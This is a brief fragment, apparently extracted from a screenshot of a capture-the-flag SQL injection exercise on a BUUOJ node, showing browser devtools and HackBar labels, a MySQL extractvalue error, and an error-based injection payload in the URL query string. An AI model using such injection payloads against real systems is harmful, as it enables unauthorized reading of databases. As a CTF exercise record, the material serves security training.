 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
error 1582 : Incorrect parameter count in the call to native function 'extractvalue'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://a6b0cb0e-7794-4ead-8224-71a989fbb2d3.node4.buuoj.cn:81/?inject=1' or
extractvalue(1,concat(0x7e,(database())),0) or#
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All